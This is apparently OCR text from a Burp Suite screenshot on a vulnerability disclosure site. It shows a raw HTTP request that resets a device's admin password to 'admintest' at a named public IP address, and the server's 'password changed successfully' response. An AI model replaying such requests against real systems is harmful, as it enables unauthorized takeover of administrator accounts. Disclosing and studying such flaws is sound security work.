 Go
Cancel
<
>
Target: http://202.104.111.2:8088
?
Request
Raw
Params
Headers
Hex
POST /system/system_changepass_admin.htm?userId=admin HTTP/1.1
Host: 202.104.111.2:8088
Content-Length: 84
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://202.104.111.2:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://202.104.111.2:8088/system/system_changepass_admin.htm?userId=admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
action=set&username=admin&newpass=admintest&renewpass=admintest&Submit=%C8%
B7+%B6%A8
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 HTTP
Content-Type: text/html
X-Powered-By: PHP/4.3.7
Set-Cookie: PHPSESSID=a80b8d9c083ee5fe6e788a4287612873; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
<script language='javascript'>  parent.location.href='../index.htm?state=1';</script><script
language='javascript'>  alert('密码修改成功！');</script>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>Manger</title>
<link href="../css1/main.css" rel="stylesheet" type="text/css">
<link href="../css/menu.css" rel="stylesheet" type="text/css">
<style type="text/css">
<!--
.style1 {color: #660000}
-->
</style>
<script language="javascript">
function checkuser(form_obj){
var obj = form_obj;
if(obj.newpass.value==""){
alert("请填写新密码！");
return false;
}
if(obj.newpass.value!=obj.renewpass.value){
alert("两次输入密码不一致,请检查!");
return false;
}
return true;
}
</script>
</head>
<body oncontextmenu="return false">
?
<
+
>
Type a search term
0 matches
www.wooyun.org
2,997 bytes | 255 millis